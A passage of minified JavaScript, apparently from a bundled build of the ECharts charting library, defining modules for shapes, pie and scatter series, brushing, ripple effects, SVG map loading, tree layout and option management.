s=t.charCodeAt(o)-64,l=t.charCodeAt(o+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),r=s+=r,a=l+=a,i.push([s/n,l/n])}return i}t.exports=function(t,e){return function(t){if(!t.UTF8Encoding)return t;var e=t.UTF8Scale;null==e&&(e=1024);for(var n=t.features,i=0;i<n.length;i++)for(var r=n[i].geometry,o=r.coordinates,s=r.encodeOffsets,l=0;l<o.length;l++){var u=o[l];if("Polygon"===r.type)o[l]=a(u,s[l],e);else if("MultiPolygon"===r.type)for(var c=0;c<u.length;c++)u[c]=a(u[c],s[l][c],e)}t.UTF8Encoding=!1}(t),i.map(i.filter(t.features,(function(t){return t.geometry&&t.properties&&t.geometry.coordinates.length>0})),(function(t){var n=t.properties,a=t.geometry,o=a.coordinates,s=[];"Polygon"===a.type&&s.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===a.type&&i.each(o,(function(t){t[0]&&s.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var l=new r(n[e||"name"],s,n.cp);return l.properties=n,l}))}},vcCh:function(t,e,n){var i=n("ProS");n("0qV/"),i.registerAction({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))}))},wDdD:function(t,e,n){var i=n("ProS"),r=n("bYtY");n("98bh"),n("GrNh");var a=n("d4KN"),o=n("mOdp"),s=n("KS52"),l=n("0/Rx");a("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),i.registerVisual(o("pie")),i.registerLayout(r.curry(s,"pie")),i.registerProcessor(l("pie"))},wr5s:function(t,e,n){var i=(0,n("IwbS").extendShape)({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=.5*(a-r),s=r+o,l=e.startAngle,u=e.endAngle,c=e.clockwise,h=Math.cos(l),d=Math.sin(l),p=Math.cos(u),f=Math.sin(u);(c?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(h*r+n,d*r+i),t.arc(h*s+n,d*s+i,o,-Math.PI+l,l,!c)),t.arc(n,i,a,l,u,!c),t.moveTo(p*a+n,f*a+i),t.arc(p*s+n,f*s+i,o,u-2*Math.PI,u-Math.PI,!c),0!==r&&(t.arc(n,i,r,u,l,c),t.moveTo(h*r+n,f*r+i)),t.closePath()}});t.exports=i},wt3j:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("EMyp").layoutCovers,s=i.extendComponentView({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new a(e.getZr())).on("brush",r.bind(this._onBrush,this)).mount()},render:function(t){return this.model=t,l.apply(this,arguments)},updateTransform:function(t,e){return o(e),l.apply(this,arguments)},updateView:l,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var n=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),(!e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"brush",brushId:n,areas:r.clone(t),$from:n}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:n,areas:r.clone(t),$from:n})}});function l(t,e,n,i){(!i||i.$from!==t.id)&&this._brushController.setPanels(t.brushTargetManager.makePanelOpts(n)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}t.exports=s},x3X8:function(t,e,n){var i=n("KxfA").retrieveRawValue;e.getDefaultLabel=function(t,e){var n=t.mapDimension("defaultedLabel",!0),r=n.length;if(1===r)return i(t,e,n[0]);if(r){for(var a=[],o=0;o<n.length;o++){var s=i(t,e,n[o]);a.push(s)}return a.join(" ")}}},x6Kt:function(t,e,n){var i=n("y+Vt"),r=n("VpOo"),a=n("nPnh").subPixelOptimizeRect,o={},s=i.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var n,i,s,l;this.subPixelOptimize?(a(o,e,this.style),n=o.x,i=o.y,s=o.width,l=o.height,o.r=e.r,e=o):(n=e.x,i=e.y,s=e.width,l=e.height),e.r?r.buildPath(t,e):t.rect(n,i,s,l),t.closePath()}});t.exports=s},xKMd:function(t,e){t.exports=function(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return e().indexOfName(t)>=0},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,n){return t().getItemVisual(e,n)}}},xRUu:function(t,e,n){n("hJvP"),n("hFmY"),n("sAZ8")},xSat:function(t,e){var n={axisPointer:1,tooltip:1,brush:1};e.onIrrelevantElement=function(t,e,i){var r=e.getComponentByElement(t.topTarget),a=r&&r.coordinateSystem;return r&&r!==i&&!n[r.mainType]&&a&&a.model!==i}},xTNl:function(t,e){var n=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"];t.exports={color:n,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],n]}},xiyX:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});i.merge(s.prototype,o),a("single",s,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}}),t.exports=s},"y+Vt":function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("IMiH"),o=n("2DNl"),s=n("3C/r").prototype.getCanvasPattern,l=Math.abs,u=new a(!0);function c(t){i.call(this,t),this.path=null}c.prototype={constructor:c,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var n,i=this.style,r=this.path||u,a=i.hasStroke(),o=i.hasFill(),l=i.fill,c=i.stroke,h=o&&!!l.colorStops,d=a&&!!c.colorStops,p=o&&!!l.image,f=a&&!!c.image;i.bind(t,this,e),this.setTransform(t),this.__dirty&&(h&&(n=n||this.getBoundingRect(),this._fillGradient=i.getGradient(t,l,n)),d&&(n=n||this.getBoundingRect(),this._strokeGradient=i.getGradient(t,c,n))),h?t.fillStyle=this._fillGradient:p&&(t.fillStyle=s.call(l,t)),d?t.strokeStyle=this._strokeGradient:f&&(t.strokeStyle=s.call(c,t));var g=i.lineDash,m=i.lineDashOffset,v=!!t.setLineDash,y=this.getGlobalScale();if(r.setScale(y[0],y[1],this.segmentIgnoreThreshold),this.__dirtyPath||g&&!v&&a?(r.beginPath(t),g&&!v&&(r.setLineDash(g),r.setLineDashOffset(m)),this.buildPath(r,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),o)if(null!=i.fillOpacity){var x=t.globalAlpha;t.globalAlpha=i.fillOpacity*i.opacity,r.fill(t),t.globalAlpha=x}else r.fill(t);g&&v&&(t.setLineDash(g),t.lineDashOffset=m),a&&(null!=i.strokeOpacity?(x=t.globalAlpha,t.globalAlpha=i.strokeOpacity*i.opacity,r.stroke(t),t.globalAlpha=x):r.stroke(t)),g&&v&&t.setLineDash([]),null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,n){},createPathProxy:function(){this.path=new a},getBoundingRect:function(){var t=this._rect,e=this.style,n=!t;if(n){var i=this.path;i||(i=this.path=new a),this.__dirtyPath&&(i.beginPath(),this.buildPath(i,this.shape,!1)),t=i.getBoundingRect()}if(this._rect=t,e.hasStroke()){var r=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||n){r.copy(t);var o=e.lineWidth,s=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(o=Math.max(o,this.strokeContainThreshold||4)),s>1e-10&&(r.width+=o/s,r.height+=o/s,r.x-=o/s/2,r.y-=o/s/2)}return r}return t},contain:function(t,e){var n=this.transformCoordToLocal(t,e),i=this.getBoundingRect(),r=this.style;if(i.contain(t=n[0],e=n[1])){var a=this.path.data;if(r.hasStroke()){var s=r.lineWidth,l=r.strokeNoScale?this.getLineScale():1;if(l>1e-10&&(r.hasFill()||(s=Math.max(s,this.strokeContainThreshold)),o.containStroke(a,s/l,t,e)))return!0}if(r.hasFill())return o.contain(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):i.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var n=this.shape;if(n){if(r.isObject(t))for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);else n[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&l(t[0]-1)>1e-10&&l(t[3]-1)>1e-10?Math.sqrt(l(t[0]*t[3]-t[2]*t[1])):1}},c.extend=function(t){var e=function(e){c.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var n=t.shape;if(n){this.shape=this.shape||{};var i=this.shape;for(var r in n)!i.hasOwnProperty(r)&&n.hasOwnProperty(r)&&(i[r]=n[r])}t.init&&t.init.call(this,e)};for(var n in r.inherits(e,c),t)"style"!==n&&"shape"!==n&&(e.prototype[n]=t[n]);return e},r.inherits(c,i),t.exports=c},"y+lR":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("z35g");function o(t){a.call(this,t)}o.prototype={constructor:o,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),n=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&n.contain(n.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,n){var i=this.getAxis("x"),r=this.getAxis("y");return(n=n||[])[0]=i.toGlobalCoord(i.dataToCoord(t[0])),n[1]=r.toGlobalCoord(r.dataToCoord(t[1])),n},clampData:function(t,e){var n=this.getAxis("x").scale,i=this.getAxis("y").scale,r=n.getExtent(),a=i.getExtent(),o=n.parse(t[0]),s=i.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(r[0],r[1]),o),Math.max(r[0],r[1])),e[1]=Math.min(Math.max(Math.min(a[0],a[1]),s),Math.max(a[0],a[1])),e},pointToData:function(t,e){var n=this.getAxis("x"),i=this.getAxis("y");return(e=e||[])[0]=n.coordToData(n.toLocalCoord(t[0])),e[1]=i.coordToData(i.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),n=Math.min(t[0],t[1]),i=Math.min(e[0],e[1]),a=Math.max(t[0],t[1])-n,o=Math.max(e[0],e[1])-i;return new r(n,i,a,o)}},i.inherits(o,a),t.exports=o},y23F:function(t,e){function n(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function i(t,e){return{target:t,topTarget:e&&e.topTarget}}n.prototype={constructor:n,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(i(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var n=t.offsetX,r=t.offsetY,a=n-this._x,o=r-this._y;this._x=n,this._y=r,e.drift(a,o,t),this.dispatchToElement(i(e,t),"drag",t.event);var s=this.findHover(n,r,e).target,l=this._dropTarget;this._dropTarget=s,e!==s&&(l&&s!==l&&this.dispatchToElement(i(l,t),"dragleave",t.event),s&&s!==l&&this.dispatchToElement(i(s,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(i(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(i(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}},t.exports=n},y2l5:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});t.exports=r},y3NT:function(t,e,n){var i=n("OELB").parsePercent,r=n("bYtY"),a=Math.PI/180;t.exports=function(t,e,n,o){e.eachSeriesByType(t,(function(t){var e=t.get("center"),o=t.get("radius");r.isArray(o)||(o=[0,o]),r.isArray(e)||(e=[e,e]);var s=n.getWidth(),l=n.getHeight(),u=Math.min(s,l),c=i(e[0],s),h=i(e[1],l),d=i(o[0],u/2),p=i(o[1],u/2),f=-t.get("startAngle")*a,g=t.get("minAngle")*a,m=t.getData().tree.root,v=t.getViewRoot(),y=v.depth,x=t.get("sort");null!=x&&function t(e,n){var i=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var n="asc"===e;return t.sort((function(t,e){var i=(t.getValue()-e.getValue())*(n?1:-1);return 0===i?(t.dataIndex-e.dataIndex)*(n?-1:1):i}))}(i,n),i.length&&r.each(e.children,(function(e){t(e,n)}))}(v,x);var _=0;r.each(v.children,(function(t){!isNaN(t.getValue())&&_++}));var b=v.getValue(),w=Math.PI/(b||_)*2,S=v.depth>0,M=(p-d)/(v.height-(S?-1:1)||1),I=t.get("clockwise"),T=t.get("stillShowZeroSum"),A=I?1:-1,C=function(t,e){if(t){var n=e;if(t!==m){var a=t.getValue(),o=0===b&&T?w:a*w;o<g&&(o=g),n=e+A*o;var s=t.depth-y-(S?-1:1),l=d+M*s,p=d+M*(s+1),f=t.getModel();null!=f.get("r0")&&(l=i(f.get("r0"),u/2)),null!=f.get("r")&&(p=i(f.get("r"),u/2)),t.setLayout({angle:o,startAngle:e,endAngle:n,clockwise:I,cx:c,cy:h,r0:l,r:p})}if(t.children&&t.children.length){var v=0;r.each(t.children,(function(t){v+=C(t,e+v)}))}return n-e}};if(S){var D=2*Math.PI;m.setLayout({angle:D,startAngle:f,endAngle:f+D,clockwise:I,cx:c,cy:h,r0:d,r:d+M})}C(v,f)}))}},"y4/Y":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("zTMp"),o=n("62sa");n("SKx+"),n("1LEl"),n("Sp2Z"),i.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!r.isArray(e)&&(t.axisPointer.link=[e])}})),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=a.collect(t,e)})),i.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},o)},y7Aq:function(t,e,n){var i=n("bYtY"),r=n("+TT/").getLayoutRect;e.getItemAlign=function(t,e,n){var i=t.option,a=i.align;if(null!=a&&"auto"!==a)return a;for(var o={width:e.getWidth(),height:e.getHeight()},s="horizontal"===i.orient?1:0,l=[["left","right","width"],["top","bottom","height"]],u=l[s],c=[0,null,10],h={},d=0;d<3;d++)h[l[1-s][d]]=c[d],h[u[d]]=2===d?n[0]:i[u[d]];var p=[["x","width",3],["y","height",0]][s],f=r(h,o,i.padding);return u[(f.margin[p[2]]||0)+f[p[0]]+.5*f[p[1]]<.5*o[p[1]]?0:1]},e.makeHighDownBatch=function(t,e){return i.each(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}},yO87:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS").Group,o=n("OELB").parsePercent,s=n("FBjb");function l(t,e){var n=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?n:null,fill:"fill"===e.brushType?n:null}})}))}function u(t,e){a.call(this);var n=new s(t,e),i=new a;this.add(n),this.add(i),i.beforeUpdate=function(){this.attr(n.getScale())},this.updateData(t,e)}var c=u.prototype;c.stopEffectAnimation=function(){this.childAt(1).removeAll()},c.startEffectAnimation=function(t){for(var e=t.symbolType,n=t.color,i=this.childAt(1),a=0;a<3;a++){var o=r(e,-1,-1,2,2,n);o.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var s=-a/3*t.period+t.effectOffset;o.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(s).start(),o.animateStyle(!0).when(t.period,{opacity:0}).delay(s).start(),i.add(o)}l(i,t)},c.updateEffectAnimation=function(t){for(var e=this._effectCfg,n=this.childAt(1),i=["symbolType","period","rippleScale"],r=0;r<i.length;r++){var a=i[r];if(e[a]!==t[a])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}l(n,t)},c.highlight=function(){this.trigger("emphasis")},c.downplay=function(){this.trigger("normal")},c.updateData=function(t,e){var n=t.hostModel;this.childAt(0).updateData(t,e);var r=this.childAt(1),a=t.getItemModel(e),s=t.getItemVisual(e,"symbol"),l=function(t){return i.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),u=t.getItemVisual(e,"color");r.attr("scale",l),r.traverse((function(t){t.attr({fill:u})}));var c=a.getShallow("symbolOffset");if(c){var h=r.position;h[0]=o(c[0],l[0]),h[1]=o(c[1],l[1])}var d=t.getItemVisual(e,"symbolRotate");r.rotation=(d||0)*Math.PI/180||0;var p={};if(p.showEffectOn=n.get("showEffectOn"),p.rippleScale=a.get("rippleEffect.scale"),p.brushType=a.get("rippleEffect.brushType"),p.period=1e3*a.get("rippleEffect.period"),p.effectOffset=e/t.count(),p.z=a.getShallow("z")||0,p.zlevel=a.getShallow("zlevel")||0,p.symbolType=s,p.color=u,p.rippleEffectColor=a.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===p.showEffectOn)this._effectCfg?this.updateEffectAnimation(p):this.startEffectAnimation(p),this._effectCfg=p;else{this._effectCfg=null,this.stopEffectAnimation();var f=this.childAt(0),g=function(){f.highlight(),"render"!==p.showEffectOn&&this.startEffectAnimation(p)},m=function(){f.downplay(),"render"!==p.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",g,this).on("mouseout",m,this).on("emphasis",g,this).on("normal",m,this)}this._effectCfg=p},c.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},i.inherits(u,a),t.exports=u},yS9w:function(t,e,n){var i=n("MEGo"),r=i.parseSVG,a=i.makeViewBoxTransform,o=n("4fz+"),s=n("x6Kt"),l=n("bYtY"),u=l.assert,c=l.createHashMap,h=n("mFDi"),d=(0,n("4NO4").makeInner)();function p(t,e){var n,i,l=t.svgXML;try{n=l&&r(l,{ignoreViewBox:!0,ignoreRootClip:!0})||{},u(null!=(i=n.root))}catch(m){throw new Error("Invalid svg format\n"+m.message)}var c=n.width,d=n.height,p=n.viewBoxRect;if(e||(e=null==c||null==d?i.getBoundingRect():new h(0,0,0,0),null!=c&&(e.width=c),null!=d&&(e.height=d)),p){var f=a(p,e.width,e.height),g=i;(i=new o).add(g),g.scale=f.scale,g.position=f.position}return i.setClipPath(new s({shape:e.plain()})),{root:i,boundingRect:e}}t.exports={load:function(t,e){var n=d(e).originRoot;if(n)return{root:n,boundingRect:d(e).boundingRect};var i=p(e);return d(e).originRoot=i.root,d(e).boundingRect=i.boundingRect,i},makeGraphic:function(t,e,n){var i=d(e),r=i.rootMap||(i.rootMap=c()),a=r.get(n);if(a)return a;var o=i.originRoot;return i.originRootHostKey?a=p(e,i.boundingRect).root:(i.originRootHostKey=n,a=o),r.set(n,a)},removeGraphic:function(t,e,n){var i=d(e),r=i.rootMap;r&&r.removeKey(n),n===i.originRootHostKey&&(i.originRootHostKey=null)}}},yWXo:function(t,e,n){var i=n("IwbS"),r=n("oVpE").createSymbol,a=n("OS9S"),o=i.extendShape({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var n=e.points,i=e.size,r=this.symbolProxy,a=r.shape;if(!((t.getContext?t.getContext():t)&&i[0]<4))for(var o=0;o<n.length;){var s=n[o++],l=n[o++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(a.x=s-i[0]/2,a.y=l-i[1]/2,a.width=i[0],a.height=i[1],r.buildPath(t,a,!0))}},afterBrush:function(t){var e=this.shape,n=e.points,i=e.size;if(i[0]<4){this.setTransform(t);for(var r=0;r<n.length;){var a=n[r++],o=n[r++];isNaN(a)||isNaN(o)||this.softClipShape&&!this.softClipShape.contain(a,o)||t.fillRect(a-i[0]/2,o-i[1]/2,i[0],i[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var n=this.shape,i=n.points,r=n.size,a=Math.max(r[0],4),o=Math.max(r[1],4),s=i.length/2-1;s>=0;s--){var l=2*s,u=i[l]-a/2,c=i[l+1]-o/2;if(t>=u&&e>=c&&t<=u+a&&e<=c+o)return s}return-1}});function s(){this.group=new i.Group}var l=s.prototype;l.isPersistent=function(){return!this._incremental},l.updateData=function(t,e){this.group.removeAll();var n=new o({rectHover:!0,cursor:"default"});n.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(n,t,!1,e),this.group.add(n),this._incremental=null},l.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},l.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>2e6?(this._incremental||(this._incremental=new a({silent:!0})),this.group.add(this._incremental)):this._incremental=null},l.incrementalUpdate=function(t,e,n){var i;this._incremental?(i=new o,this._incremental.addDisplayable(i,!0)):((i=new o({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(i)),i.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(i,e,!!this._incremental,n)},l._setCommon=function(t,e,n,i){var a=e.hostModel;i=i||{};var o=e.getVisual("symbolSize");t.setShape("size",o instanceof Array?o:[o,o]),t.softClipShape=i.clipShape||null,t.symbolProxy=r(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var s=t.shape.size[0]<4;t.useStyle(a.getModel("itemStyle").getItemStyle(s?["color","shadowBlur","shadowColor"]:["color"]));var l=e.getVisual("color");l&&t.setColor(l),n||(t.seriesIndex=a.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>=0&&(t.dataIndex=n+(t.startIndex||0))})))},l.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},l._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=s},yik8:function(t,e,n){var i=n("bZqE"),r=i.eachAfter,a=i.eachBefore,o=n("Itpr"),s=o.init,l=o.firstWalk,u=o.secondWalk,c=o.separation,h=o.radialCoordinate,d=o.getViewRect;t.exports=function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var n=d(t,e);t.layoutInfo=n;var i=t.get("layout"),o=0,p=0,f=null;"radial"===i?(o=2*Math.PI,p=Math.min(n.height,n.width)/2,f=c((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=n.width,p=n.height,f=c());var g=t.getData().tree.root,m=g.children[0];if(m){s(g),r(m,l,f),g.hierNode.modifier=-m.hierNode.prelim,a(m,u);var v=m,y=m,x=m;a(m,(function(t){var e=t.getLayout().x;e<v.getLayout().x&&(v=t),e>y.getLayout().x&&(y=t),t.depth>x.depth&&(x=t)}));var _=v===y?1:f(v,y)/2,b=_-v.getLayout().x,w=0,S=0,M=0,I=0;if("radial"===i)w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w;var e=h(M,I=(t.depth-1)*S);t.setLayout({x:e.x,y:e.y,rawX:M,rawY:I},!0)}));else{var T=t.getOrient();"RL"===T||"LR"===T?(S=p/(y.getLayout().x+_+b),w=o/(x.depth-1||1),a(m,(function(t){I=(t.getLayout().x+b)*S,t.setLayout({x:M="LR"===T?(t.depth-1)*w:o-(t.depth-1)*w,y:I},!0)}))):"TB"!==T&&"BT"!==T||(w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w,t.setLayout({x:M,y:I="TB"===T?(t.depth-1)*S:p-(t.depth-1)*S},!0)})))}}}(t,e)}))}},ypgQ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=i.each,s=i.clone,l=i.map,u=i.merge,c=/^(min|max)?(.+)$/;function h(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function d(t,e,n){var r,a,s=[],l=[],u=t.timeline;return t.baseOption&&(a=t.baseOption),(u||t.options)&&(a=a||{},s=(t.options||[]).slice()),t.media&&(a=a||{},o(t.media,(function(t){t&&t.option&&(t.query?l.push(t):r||(r=t))}))),a||(a=t),a.timeline||(a.timeline=u),o([a].concat(s).concat(i.map(l,(function(t){return t.option}))),(function(t){o(e,(function(e){e(t,n)}))})),{baseOption:a,timelineOptions:s,mediaDefault:r,mediaList:l}}function p(t,e,n){var r={width:e,height:n,aspectratio:e/n},a=!0;return i.each(t,(function(t,e){var n=e.match(c);if(n&&n[1]&&n[2]){var i=n[1],o=n[2].toLowerCase();(function(t,e,n){return"min"===n?t>=e:"max"===n?t<=e:t===e})(r[o],t,i)||(a=!1)}})),a}h.prototype={constructor:h,setOption:function(t,e){t&&i.each(r.normalizeToArray(t.series),(function(t){t&&t.data&&i.isTypedArray(t.data)&&i.setAsPrimitive(t.data)})),t=s(t);var n,c=this._optionBackup,h=d.call(this,t,e,!c);this._newBaseOption=h.baseOption,c?(n=c.baseOption,o(h.baseOption||{},(function(t,e){if(null!=t){var i=n[e];if(a.hasClass(e)){t=r.normalizeToArray(t),i=r.normalizeToArray(i);var o=r.mappingToExists(i,t);n[e]=l(o,(function(t){return t.option&&t.exist?u(t.exist,t.option,!0):t.exist||t.option}))}else n[e]=u(i,t,!0)}})),h.timelineOptions.length&&(c.timelineOptions=h.timelineOptions),h.mediaList.length&&(c.mediaList=h.mediaList),h.mediaDefault&&(c.mediaDefault=h.mediaDefault)):this._optionBackup=h},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=l(e.timelineOptions,s),this._mediaList=l(e.mediaList,s),this._mediaDefault=s(e.mediaDefault),this._currentMediaIndices=[],s(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,n=this._timelineOptions;if(n.length){var i=t.getComponent("timeline");i&&(e=s(n[i.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e,n=this._api.getWidth(),i=this._api.getHeight(),r=this._mediaList,a=this._mediaDefault,o=[],u=[];if(!r.length&&!a)return u;for(var c=0,h=r.length;c<h;c++)p(r[c].query,n,i)&&o.push(c);return!o.length&&a&&(o=[-1]),o.length&&(e=this._currentMediaIndices,o.join(",")!==e.join(","))&&(u=l(o,(function(t){return s(-1===t?a.option:r[t].option)}))),this._currentMediaIndices=o,u}},t.exports=h},yxFR:function(t,e,n){var i=n("y+Vt"),r=n("nPnh").subPixelOptimizeLine,a={},o=i.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n,i,o,s;this.subPixelOptimize?(r(a,e,this.style),n=a.x1,i=a.y1,o=a.x2,s=a.y2):(n=e.x1,i=e.y1,o=e.x2,s=e.y2);var l=e.percent;0!==l&&(t.moveTo(n,i),l<1&&(o=n*(1-l)+o*l,s=i*(1-l)+s*l),t.lineTo(o,s))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}});t.exports=o},z35g:function(t,e,n){var i=n("bYtY");function r(t){return this._axes[t]}var a=function(t){this._axes={},this._dimList=[],this.name=t||""};a.prototype={constructor:a,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return i.map(this._dimList,r,this)},getAxesByScale:function(t){return t=t.toLowerCase(),i.filter(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var 